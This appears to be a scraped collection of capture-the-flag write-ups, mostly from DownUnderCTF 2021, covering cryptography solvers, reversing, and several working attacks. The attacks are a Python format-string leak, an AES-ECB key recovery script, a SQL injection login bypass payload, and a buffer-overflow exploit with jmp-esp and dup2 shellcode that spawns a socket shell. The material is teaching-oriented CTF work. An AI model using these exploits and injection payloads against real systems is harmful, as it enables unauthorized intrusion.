**Author:** todo#7331
`nc pwn-2021.duc.tf 31903`
[floormat.py](challenges//floormat.py)
**Solution**
The function str.format() is used to replace a string we control with an object, which gives us access to object's attributes, one of them is a dictionary of global variables in the init of the object, which contains the flag:```pythonfrom pwn import *
s = remote('pwn-2021.duc.tf', 31903)# Ask for a custom formats.sendline("my l33t format")# Send Payloads.sendline("{f.__init__.__globals__[FLAG]}")s.sendline("F")# Ask for one of the furnishing (not important which)s.sendline("flutter")s.interactive()```**Flag**
**`DUCTF{fenomenal_flags_from_funky_formats_ffffff}`**
***
# Cryptography
## Substitution Cipher IJust a simple substitution cipher to get started...
**Author:** joseph#8210
[substitution-cipher-i.sage](challenges//substitution-cipher-i.sage) | [output.txt](challenges//output_i.txt)
**Solution**
The encryption is known and works letter by letter, thus we can find the encryption of each letter and use that to inverse the ciphertext:```pythonfrom string import printable
def encrypt(msg, f): return [chr(f.substitute(c)) for c in msg]
def decrypt(enc, f): subtitution_table = encrypt(printable.encode('utf-8'), f) return ''.join(printable[subtitution_table.index(c)] for c in enc)
P.<x> = PolynomialRing(ZZ)f = 13*x^2 + 3*x + 7
enc = open('./output.txt', 'r').read().strip()FLAG = decrypt(enc, f)print(FLAG)```**Flag**
**`DUCTF{sh0uld'v3_us3d_r0t_13}`**
## Substitution Cipher IIThat's an interesting looking substitution cipher...
**Author:** joseph#8210
[substitution-cipher-ii.sage](challenges//substitution-cipher-ii.sage) | [output.txt](challenges//output_ii.txt)
**Solution**
Similar to the previous challenge, only difference is that we need to find the polynomial now, we can do that by knowing that the flag starts with '`DUCTF{`' and ends with '`}`', and use lagrange interpolation to find the polynomial:
```pythonfrom string import ascii_lowercase, digits, printableCHARSET = "DUCTF{}_!?'" + ascii_lowercase + digitsn = len(CHARSET)
def encrypt(msg, f): ct = '' for c in msg: ct += CHARSET[f.substitute(CHARSET.index(c))] return ct
def decrypt(enc, f): subtitution_table = encrypt(CHARSET, f) return ''.join(CHARSET[subtitution_table.index(c)] for c in enc)
P.<x> = PolynomialRing(GF(n))enc = open('./output.txt', 'r').read().strip()
X = [0, 1, 2, 3, 4, 5, 6]Y = [CHARSET.index(c) for c in enc[:6]] + [CHARSET.index(enc[-1])]points = zip(X,Y)f = P.lagrange_polynomial(points)
FLAG = decrypt(enc,f)print(FLAG)```**Flag**
**`DUCTF{go0d_0l'_l4gr4fg3}`**
## Break Me!AES encryption challenge.
**Author:** 2keebs
`nc pwn-2021.duc.tf 31914`
[aes-ecb.py](challenges//aes-ecb.py)
**Solution**
AES-ECB one byte at a time attack, I covered it before in my writeup for [H@cktivityCon CTF 2020](https://github.com/W3rni0/HacktivityCon_CTF_2020#a-e-s-t-h-e-t-i-c):
```pythonfrom pwn import *import refrom string import printablefrom Crypto.Cipher import AESfrom base64 import b64decode
# Part 1 - Retrieving the keys = remote('pwn-2021.duc.tf', 31914)s.recvuntil(":")key = '' # !_SECRETSOURCE_!
for i in range(len(key) + 1,16): s.sendline('a' * (16 - i)) base_block = re.findall('[A-Za-z0-9+\/=]{64}', s.recvuntil(":").decode('utf-8'))[0] print(base_block) for c in printable: s.sendline('a' * (16 - i) + key + c) block = re.findall('[A-Za-z0-9+\/=]{64}', s.recvuntil(":").decode('utf-8'))[0] if block == base_block: key = key + c print(key) break
s.close()
# Part 2 - Getting the flags = remote('pwn-2021.duc.tf', 31914)s.sendlineafter(':\n', ' ' * 16)ct = b64decode(s.recvuntil("\n").decode().strip())cipher = AES.new(key.encode(), AES.MODE_ECB)pt = cipher.decrypt(ct)print(pt)
```
**Flag**
**`DUCTF{ECB_M0DE_K3YP4D_D474_L34k}`**
## treasureYou and two friends have spent the past year playing an ARG that promises valuable treasures to the first team to find three secret shares scattered around the world. At long last, you have found all three and are ready to combine the shares to figure out where the treasure is. Of course, being the greedy individual you are, you plan to use your cryptography skills to deceive your friends into thinking that the treasure is in the middle of no where...
**Author:** joseph#8210
`nc pwn-2021.duc.tf 31901`
[treasure.py](challenges//treasure.py)
**Solution**
We can easily retrieve the secret by first sending 1 as our share, which means that the assumed secret is only the product of the other two shares raised to the power of two, and using our own share we can calculate the secret similarly to the way the combiner does that.
Using the secret and the fake_coords we will calculate the 3rd root of the division between them, and create a new share which is the product of the real share and the result, this will guarantee that the result of the combiner is `secret * fake_secret / secret = fake_secret` and so the result is the fake coordinates, and we can safely use our real coordinates, I wrote the following sage script to perform all of those calculation and interact with the server:```python
from Crypto.Util.number import long_to_bytesfrom pwn import *from gmpy2 import iroot
FAKE_COORDS = 5754622710042474278449745314387128858128432138153608237186776198754180710586599008803960884p = 13318541149847924181059947781626944578116183244453569385428199356433634355570023190293317369383937332224209312035684840187128538690152423242800697049469987K = GF(p)
s = remote('pwn-2021.duc.tf', 31901)share = int(s.recvline().split(b' ')[-1])s.sendlineafter(': ', '1')product = int(s.recvline().split(b' ')[-1])REAL_COORDS = pow(share, 3, p) * product % p
FAKE_DIV_REAL = K(FAKE_COORDS) / K(REAL_COORDS)FAKE_DIV_REAL_ROOT = FAKE_DIV_REAL.nth_root(3) new_share = share * FAKE_DIV_REAL_ROOT
s.sendlineafter(': ', str(new_share))s.sendlineafter(': ', str(REAL_COORDS))s.interactive()```
**Flag**
**`DUCTF{m4yb3_th3_r34L_tr34sur3_w4s_th3_fr13nDs_w3_m4d3_al0ng_Th3_W4y.......}`**
***
# Reversing
## no stringsThis binary contains a free flag. No strings attached, seriously!
**Author:** joseph#8210
[nostrings](challenges//nostrings)
**Solution**
With the challenge we're given an ELF binary file, running it prompt us to give the flag:
<div align="center"> </div>
So this is a flag checker, we can look at the disassembly to try and understand how it works, for disassembly in this challenge I used IDA free. The first thing that pops while looking at the disassemly is the main function:
<div align="center"> </div>
Even without looking at the instructions themselves we can figure out that it is looping over something, presumably our input, at further inspection we can see that is does just that while comparing each letter to a string it has in it's data section (annotated to make it more understandable):
<div align="center"> </div>
And we can get the full flag from the data section:
<div align="center"> </div>
The reason that strings don't normally will pick up this flag is because it is encoded with 16-bit where strings uses 7-bit (ASCII) by default, we can choose another encoding using the `-e` flag:
<div align="center"> </div>
**Flag**
**`DUCTF{stringent_strings_string}`** |
Combination Wiener multiprime plus other RSA flavour attack:
[https://ctf.rip/write-ups/crypto/hacktivitycon-sausage/](https://ctf.rip/write-ups/crypto/hacktivitycon-sausage/) |
We're given a number $n\in [10^9,10^{10}]$ and its smallest prime factor $p$. Then we are asked to find $p - 1$ numbers with $a^{p-1} \equiv 1\bmod n$, and some other number of numbers which are not.
We did this by just rerunning until $p = 3$, using Sage:```K = Integers(11081914353)r = K(1)print(r.nth_root(3, all=True))
> [1, 7429528459, 7346357344, 3693971452, 41585557, 11040328795, 7387942903, 3735557008, 3652385893]```
And then submitting these, interspersing with small numbers which when cubed can never be 1 modulo $n$ (such as 2 or 3).
Given the pattern `001100`, we can do:```001100Enter: 2 3 7429528459 7346357344 4 5b'flag{pr1mes_r_pr3tty_sp3c14lll}'``` |
# Writeup for the challenge **_`CowBoy World`_** from DownUnder CTF 2021----
- ## Challenge Information:
| - | - || ----------- | ----------- || Name: | **`Cowboy World`** || Category: | **`Web`** || Points: | **`100pts`**|
## Description: I heard this is the coolest site for cowboys and can you find a way in?
---

First thing we get greeted with this normal login form nothing special about it,before i start doing anything else i decided to check out the `/robots.txt` , i know im on the right track because of the hint provided by the dev [Hint Link]([https://www.youtube.com/watch?v=fn3KWM1kuAw](https://www.youtube.com/watch?v=fn3KWM1kuAw)).
- ### /robots.txt:```# pls no look
User-Agent: regular_cowboysDisallow: /sad.eml```
we see a `User-Agent` Header but thats just a rabbit hole to try and send requests as `regular_cowboys`, but we also see an email file named `sad.eml` and when we open it with a text editor or outlook we get:
- ### /sad.eml```Everyone says 'yeee hawwwww' but never 'hawwwww yeee' :'( thats why a 'sadcowboy' is only allowed to go into our website```
so now we have a possible username which is `sadcowboy`, to see if the login form has flaws in errors like telling us exactly if the password is wrong or the username, by entering the username `sadcowboy` and a random password i see that we get `Incorrect password` and when i try with another username i get `Incorrect username or password` so now i confirmed the username is correct, and the hint for the password was not clear but i believe it was the `:'(` also when trying `'` we get an `Internal Server Error` so now we know its a sql injection.
so i tried couple sqli login bypass payloads that contains single quotes using the burp repeater trying out payloads in the browser will give an `Internal Server Error` and the payload `'+or+'1'='1` worked with me.

Flag: **`DUCTF{haww_yeeee_downunderctf?}`** |
Authenticate as the service account given then use GCP KMS key with GCP Secrets manager encrypted blob to get flag:
Writeup: [https://ctf.rip/write-ups/cloud/downunderctf-lost-n-found/](https://ctf.rip/write-ups/cloud/downunderctf-lost-n-found/) |
[Original Writeup](https://k105la.medium.com/redlike-redis-exploitation-hacktivitycon-2021-ctf-506735527d0d) (https://k105la.medium.com/redlike-redis-exploitation-hacktivitycon-2021-ctf-506735527d0d). |
# MultipleExponents
*Both Alice and Bob share the same modulus, but with different exponents. If only there was some way I could recover this message that was sent to both of them.*
---
题目中给出了n,e1,e2,c1,c2的值,这里可以利用[RSA共模攻击](https://ctf-wiki.org/crypto/asymmetric/rsa/rsa_module_attack/#_7)
```pythonimport gmpy2from Crypto.Util.number import long_to_bytes
data = {'n': 86683300105327745365439507825347702001838360528840593828044782382505346188827666308497121206572195142485091411381691608302239467720308057846966586611038898446400292056901615985225826651071775239736355509302701234225559345175968513640372874437860580877571155199027883755959442408968543666251138423852242301639, 'e1': 11048796690938982746152432997911442334648615616780223415034610235310401058533076125720945559697433984697892923155680783661955179131565701195219010273246901, 'e2': 9324711814017970310132549903114153787960184299541815910528651555672096706340659762220635996774790303001176856753572297256560097670723015243180488972016453, 'c1': 84855521319828020020448068809384113135703375013574055636013459151984904926013060168559438932572351720988574536405041219757650609586761217385808427001020204262032305874206933548737826840501447182203920238204769775531537454607204301478815830436609423437869412027820433923450056939361510843151320837485348066171, 'c2': 54197787252581595971205193568331257218605603041941882795362450109513512664722304194032130716452909927265994263753090021761991044436678485565631063700887091405932490789561882081600940995910094939803525325448032287989826156888870845730794445212288211194966299181587885508098448750830074946100105532032186340554}n = data['n']e1 = data['e1']e2 = data['e2']message1 = data['c1']message2 = data['c2']
# s & tgcd, s, t = gmpy2.gcdext(e1, e2)if s < 0: s = -s message1 = gmpy2.invert(message1, n)if t < 0: t = -t message2 = gmpy2.invert(message2, n)plain = gmpy2.powmod(message1, s, n) * gmpy2.powmod(message2, t, n) % nprint(plain)print(long_to_bytes(plain).decode('utf-8'))```
**flag:**`sun{d0n7_d0_m0r3_th4n_0ne_3xp0n3nt}`
|

> On the server, we are required to answer a series of questions within a time limit of 30 seconds, which is humanly impossible. Thus, we create a script using pwntools.
```python#!/usr/bin/python3from pwn import *from urllib.parse import unquoteimport base64import codecs
r = remote('pwn-2021.duc.tf', 31905)
#start press enterline = r.recvuntil(b"...")print(line.decode("utf-8"))r.send(b"\n")
#1+1=2line = r.recvuntil(b"1+1=?")print(line.decode("utf-8"))r.sendline(b"2")
#define recv functiondef recv(): line = r.recvuntil(b": ") print(line.decode("utf-8")) res = r.recvuntil(b"\n") res = res[:-1].decode("utf-8") print("Input received:",res) return res
#define send functiondef send(payload): print("Output:",payload) r.sendline(bytes(str(payload),"ascii"))
#hex to decpayload = int(recv(),16)send(payload)
#hex to asciipayload = chr(int("0x"+recv(),16))send(payload)
#decode urlpayload = unquote(str(recv()))send(payload)
#from base64payload = base64.b64decode(recv().encode('ascii'))payload = payload.decode("utf-8")send(payload)
#to base64payload = base64.b64encode(recv().encode('ascii'))payload = payload.decode("utf-8")send(payload)
#decode rot13payload = codecs.decode(recv(), 'rot_13')send(payload)
#encode rot13payload = codecs.encode(recv(), 'rot_13')send(payload)
#binary to decimalpayload = int(recv(),2)send(payload)
#decimal to binarypayload = bin(int(recv()))send(payload)
#get flagline = r.recvuntil(b'?')print(line.decode("utf-8"))payload = "DUCTF"send(payload)#r.interactive()line = r.recvuntil(b'//|\\')print(line.decode("utf-8"))
r.close()```
> This is the output:
```[+] Opening connection to pwn-2021.duc.tf on port 31905: DoneWelcome to the DUCTF Classroom! Cyber School is now in session!Press enter when you are ready to start your 30 seconds timer for the quiz...Woops the time is always ticking...Answer this maths question: 1+1=?
Well I see you are not a bludger then.
Decode this hex string and provide me the original number (base 10):Input received: 0x18Output: 24You're better than a dog's breakfast at least.
Decode this hex string and provide me the original ASCII letter:Input received: 78Output: xCome on this isn't hard yakka
Decode this URL encoded string and provide me the original ASCII symbols:Input received: %22%60%5COutput: "`\You haven't gone walkabout yet. Keep going!
Decode this base64 string and provide me the plaintext:Input received: Z2V0dGluZ19iZXR0ZXJfcHJvZ3JhbW1lX25hdGl2ZQ==Output: getting_better_programme_nativeThat's a fair crack of the whip.
Encode this plaintext string and provide me the Base64:Input received: repository_opera_iraq_aeOutput: cmVwb3NpdG9yeV9vcGVyYV9pcmFxX2FlFair dinkum! That's not bad.
Decode this rot13 string and provide me the plaintext:Input received: vg_vawhevrf_zvffrq_oxOutput: it_injuries_missed_bkDon't spit the dummy yet!
Encode this plaintext string and provide me the ROT13 equilavent:Input received: legislature_sunrise_peers_vulnerabilityOutput: yrtvfyngher_fhaevfr_crref_ihyarenovyvglYou're sussing this out pretty quickly.
Decode this binary string and provide me the original number (base 10):Input received: 0b1011010010101Output: 5781Crikey, can you speak computer?
Encode this number and provide me the binary equivalent:Input received: 7485Output: 0b1110100111101You're better than a bunnings sausage sizzle.
Final Question, what is the best CTF competition in the universe?Output: DUCTF
Bloody Ripper! Here is the grand prize!
.^. (( )) |#|_______________________________ |#||##############################| |#||##############################| |#||##############################| |#||##############################| |#||########DOWNUNDERCTF##########| |#||########(DUCTF 2021)##########| |#||##############################| |#||##############################| |#||##############################| |#||##############################| |#|'------------------------------' |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| DUCTF{you_aced_the_quiz!_have_a_gold_star_champion} |#| |#| |#| //|\[*] Closed connection to pwn-2021.duc.tf port 31905```
`DUCTF{you_aced_the_quiz!_have_a_gold_star_champion}` |

> This is the contents of the .sage file which shows the encryption algorithm.
```pythondef encrypt(msg, f): return ''.join(chr(f.substitute(c)) for c in msg)
P.<x> = PolynomialRing(ZZ)f = 13*x^2 + 3*x + 7
FLAG = open('./flag.txt', 'rb').read().strip()
enc = encrypt(FLAG, f)print(enc)
```
> This is the contents of output.txt file which is the ciphertext that needs to be decrypted to give us the flag.
```??玲???疗???䶹?蒵???蒵???疗??窇蒵?```
> With the keywords `sage` and `PolynomialRing`, I stumbled across the [documentation](https://doc.sagemath.org/html/en/tutorial/tour_polynomial.html) as well as an [online interface](https://sagecell.sagemath.org/) where I can test some codes.
> We will adopt a bruteforce approach. Encrypt all printable ascii characters with the given encryption algorithm and store them in a list, then compare them with the ciphertext.
```pythonimport stringprintable_list = string.printable
def encrypt(msg, f): return ''.join(chr(f.substitute(c)) for c in msg)
P.<x> = PolynomialRing(ZZ)f = 13*x^2 + 3*x + 7
enc = encrypt(bytes(printable_list, "ascii"), f)
code_store = list(enc)
ct = "??玲???疗???䶹?蒵???蒵???疗??窇蒵?"
for ch in ct: if ch in code_store: print(printable_list[code_store.index(ch)],end='') else: print("Non-printable character found!")```
> Entering the above code in the [online interface](https://sagecell.sagemath.org/) will yield the flag.
`DUCTF{sh0uld'v3_us3d_r0t_13}` |
# YABO - hacktivitycon 2021
- Category: Pwn- Points: 478- Solves: 47- Solved by: drw0if
## Description
Yet Another Buffer Overflow.
Some certifications feature a basic windows buffer overflow. Is the linux version really that different?
## Solution
Reversing the binary with ghidra we understand that we have to exploit a TCP server:
- it waits for an incoming connection on port `9999`- fork the process- on the child process proceeds to execute `vuln` function
The vuln function, as the name suggests, is vulnerable to buffer overflow, in fact it asks for a string that is stored inside a heap buffer, then it uses `strcpy` to copy the string from the heap buffer to a `smaller` local buffer, so we can hijack the control flow.
The binary has no protection:```bash Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments```
Let's search for useful ROP gadgets:```bashROPgadget --binary YABO```
A fast approach would be to inject shellcode and jump to it, we can do it since we have the gadget:```bash0x080492e2 : jmp esp```
Our exploit will look like:```0x080492e2$shellcode```
To pop a shell we can't use plain `execve` or `system` since it would be poppped inside the server and we couldn't interact with it, to help us we can use the linux syscall `dup2` to connect the stdin, stdout, stderr of the server to the socket, so everything we will write to the socket is written to stdin too and vice versa.
To build it fastly we can use pwntools `shellcraft`:
```pythonshellcode = shellcraft.linux.dup2(4, 0)shellcode += shellcraft.linux.dup2(4, 1)shellcode += shellcraft.linux.dup2(4, 2)shellcode += shellcraft.linux.sh()```
Using `gdb` we can find the offset at which the rip is overwritten and the final exploit is:
```pythonpayload = { 1044 : 0x080492e2, 1048 : compiled}``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.